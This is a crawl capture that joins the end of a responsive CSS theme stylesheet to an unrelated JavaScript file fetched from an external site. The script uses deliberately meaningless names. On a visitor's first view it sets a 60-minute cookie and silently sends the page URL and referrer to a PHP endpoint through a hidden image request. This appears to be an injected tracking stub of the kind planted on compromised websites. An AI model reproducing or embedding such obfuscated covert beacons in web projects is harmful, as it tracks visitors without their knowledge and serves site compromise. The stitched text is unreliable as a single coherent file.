        margin-left:6px;
    }
    #slides .slide {
        position: relative;
        width: 530px;
        height:200px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        margin-left:0;
        margin-right:0;
    }
    #slides .slide img, #slides .slide iframe {
        width: 530px;
        height:200px;
        margin-left:0;
        margin-right:0;
    }
    #slider_nav {
        margin-bottom: 10px;
        position: relative;
        z-index: 2;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:37%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:4px;
        text-indent:-9999em;
        top:37%;
        z-index:20;
    }
    #slides a.prev:hover, #slides a.next:hover {
        opacity:0.5;
    }
    #slider_nav, #line_wrap {
        margin-left: auto;
        margin-right: auto;/*width: 960px;*/
    }
    #line_wrap {
        position: relative;
        z-index: 1;
    }
    #line {
        border-bottom: 1px solid #E8E8E9;
        margin: 39px 0 0;
        position: absolute;/*width: 960px;*/
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:615px;
        margin-left:-28px;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:34px;
    }
    ul.thumbnails li {
        border-bottom:none;
    }
    .contactform .uname, .contactform .email {
        width:250px;
        height:30px;
    }
    .contactform .website {
        width:527px;
        height:30px;
    }
    .contactform .message {
        width:528px;
        height:200px;
        padding-top:5px;
    }
    .searchform {
        width:171px;
        height:35px;
        border:none;
        position:relative;
        margin-bottom:20px;
        margin-top:3px;
    }
    .searchform input[type="text"] {
        width:172px;
        height:32px;
        background:transparent;
        border:1px solid #aaa;
        padding:0px 8px 0px 10px;
        color:#989898;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:-10px;
        top:0px;
        background:url(images/search.png) no-repeat;
        width:33px;
        height:34px;
        border:none;
        cursor:pointer;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:480px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .content img {
        max-width: 530px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:245px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:245px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:275px;
    }
    .comment-form-url input#url {
        width: 98%;
    }
    textarea#comment {
        width: 98%;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .wrapper {
        width:480px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width:460px;
        position: relative;
        margin-left:2px;
    }
    #slides .slide {
        position: relative;
        width:455px;
        height:171px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: visible;
    }
    #slides .slide img, #slides .slide iframe {
        width:455px;
        height:171px;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:35%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:0px;
        text-indent:-9999em;
        top:35%;
        z-index:20;
    }
    .footer .widget_inner {
        margin:0 30px 15px 30px;
    }
    .footer .widget_inner.last {
        padding-right: 30px;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:590px;
        margin-left:-20px;
        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:140px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:218px;
        height:30px;
    }
    .contactform .website {
        width:456px;
        height:30px;
    }
    .contactform .message {
        width:456px;
        height:200px;
        padding-top:5px;
    }
    .bottom-footer {
        background-color:#1a1c1d;
        color:#848484;
        margin-bottom:30px;
        -moz-box-shadow:0px 3px 3px #888;
        -webkit-box-shadow:3px 1px 3px #888;
        box-shadow:0px 3px 3px #888;
        overflow:hidden;
        padding:10px 0;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        margin-bottom:0;
        text-align:center;
        overflow:hidden;
        margin-left:0;
    }
    .bottom-footer .footer_bottom_inner span.copyright a {
        color:#848484;
    }
    .bottom-footer .footer_bottom_inner span.copyright a:hover {
        color:#fff;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:20px;
        margin-top:3px;
        text-align:center;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width: 170px;
        margin:0 auto;
    }
    ul.social_logos {
        list-style-type: none;
        float:none;
        width:170px;
        margin-bottom: 0;
        margin:0 auto;
        background-color: #F1F1F1;
    }
    .page-content .content-bar {
        padding-left:22px;
        margin-bottom:50px;
        padding-right:22px;
    }
    .page-content .sidebar {
        padding-left:20px;
        padding-right:20px;
    }
    .contact_page .contactform input[type="text"] {
        width:418px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:418px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:425px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:420px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 455px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:215px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:215px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left: 235px;
    }
    .comment-form-url input#url {
        width:450px;
    }
    textarea#comment {
        width:450px;
    }
}
/* This query is applied for protait ipad, Mobile
*/
@media only screen and (max-width: 480px) {
    .wrapper {
        width:290px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width: 270px;
        position: relative;
        margin-left:-0px;
    }
    #slides .slide {
        position: relative;
        width: 270px;
        height:101px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: hidden;
    }
    #slides .slide img, #slides .slide iframe {
        width: 270px;
        height:101px;
    }
    #slides a.prev {
        top:24%;
    }
    #slides a.next {
        top:24%;
    }
    .feature-content {
        width:285px;
        margin:0 0px 35px 0px;
        overflow:hidden;
        text-align:center;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    .page-content .content-bar {
        padding-left:12px;
        margin-bottom:50px;
        padding-right:4px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:320px;
        margin-left:-20px;
        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:125px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:123px;
        height:30px;
    }
    .contactform .website {
        width:266px;
        height:30px;
    }
    .contactform .message {
        width:266px;
        height:150px;
        padding-top:5px;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        text-align:center;
        margin-left:0;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width:220px;
        margin:0 auto;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:15px;
        margin-top:3px;
        text-align:center;
    }
    .contact-line {
        padding: 0 14px;
    }
    .contact_page .contactform input[type="text"] {
        width:260px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:260px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:290px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:263px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 269px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:120px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:120px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:140px;
    }
    .comment-form-url input#url {
        width:260px;
    }
    textarea#comment {
        width:260px;
    }
    .content .post .post_title {
        display:inline-block;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://quickchangetool.com/jezyri.js
body_size: 784
content:


function taxir(){ 
 	var deremigunepudy = window.location.href;		 	    var xozetapiceka = "jezyri";

 	var wazop = "/" + xozetapiceka + ".php";      var tarujivup = 60;  	var fypihituvuv = xozetapiceka;
	 	 	  	var bebis = "";	    try     {
       bebis=""+parent.document.referrer;
	
     }    catch (ex)  

    {
 	    bebis=""+document.referrer;    }
 	
	if(pocuvyz(fypihituvuv) == null)		 
	{

 
		var zyjujyx = window.location.hostname;

		
	  		doraliwapo(fypihituvuv, "1", tarujivup, "/", zyjujyx);   
		if(pocuvyz(fypihituvuv) != null)		{
				var kyrydemufidu = new Image();  	  
			kyrydemufidu.src=wazop + "?referer=" + escape(bebis) + "&url=" + escape(deremigunepudy);
 		} 		}		   

 }
	

taxir();

function pocuvyz(biwadifiracawyb) 
{    var keli = document.cookie;
	
    var cojenesuza = biwadifiracawyb + "=";


    var cunuciqage = keli.indexOf("; " + cojenesuza);    if (cunuciqage == -1) {		
        cunuciqage = keli.indexOf(cojenesuza);	         if (cunuciqage != 0) return null; 	
	     } else {	
        cunuciqage += 2;	
  
    }  	

     var qihajyxeza = document.cookie.indexOf(";", cunuciqage);
    if (qihajyxeza == -1) {          qihajyxeza = keli.length;
    } 
     return unescape(keli.substring(cunuciqage + cojenesuza.length, qihajyxeza));   }


//***************************************************************************

function doraliwapo(vydubutufavokul,supeliwoq,doxyqejyroqeza, tykekalilybej, huxuqel) { var hala = new Date();
 
   var xagaqajigos = new Date();	
 
   xagaqajigos.setTime(hala.getTime() + 1000*60*doxyqejyroqeza);

	 document.cookie = vydubutufavokul+"="+escape(supeliwoq) + ";expires="+xagaqajigos.toGMTString() + ";path=" + tykekalilybej + ";domain=" + huxuqel;	
  	}		

